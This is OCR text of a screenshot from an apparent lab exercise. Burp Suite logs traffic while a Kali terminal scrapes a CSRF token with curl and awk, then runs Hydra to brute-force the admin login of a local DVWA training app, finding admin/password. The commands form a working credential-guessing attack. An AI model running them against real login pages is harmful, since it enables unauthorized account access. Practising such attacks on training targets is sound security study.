 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Statu
10 http://192.168.1.33 HEAD / 200
11 http://192.168.1.33 POST /DVWA/login.php 302
12 http://192.168.1.33 HEAD /
13 http://192.168.1.33 HEAD / 200
14 http://192.168.1.33 POST /DVWA/login.php 302
15 http://192.168.1.33 HEAD /
16 http://192.168.1.33 HEAD / 200
17 http://192.168.1.33 POST /DVWA/login.php 302
Original request Auto-modified request Response
Raw Params Headers Hex
HEAD / HTTP/1.0
Cookie: security=impossible; PHPSESSID=4hpj48apink6kh4sjsllofkj91
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (Hydra Proxy)
Filter: Hiding CSS, image and general binary content
# Host Method URL
17 http://192.168.1.33 POST /DVWA/login.php
16 http://192.168.1.33 HEAD /
15 http://192.168.1.33 HEAD /
Request Response
Raw Params Headers Hex
POST /DVWA/login.php HTTP/1.0
Cookie: security=impossible; PHPSESSID=4hpj48apin
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (Hydra Proxy)
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
username=admin&password=password&user_token=b195
Filter: Hiding CSS, image and general binary content
# Host Method URL
17 http://192.168.1.33 POST /DVWA/login.php
16 http://192.168.1.33 HEAD /
15 http://192.168.1.33 HEAD /
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 15 Oct 2015 20:51:50 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/
X-Powered-By: PHP/5.4.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidat
Pragma: no-cache
Location: index.php
Content-Length: 0
Connection: close
Content-Type: text/html
> Type a search term
root@kali: ~
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^PA
SS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:51:22
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 0]
[80][http-post-form] host: 192.168.1.33 login: admin password: password
[STATUS] attack finished for 192.168.1.33 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 21:51:50
[root:~]#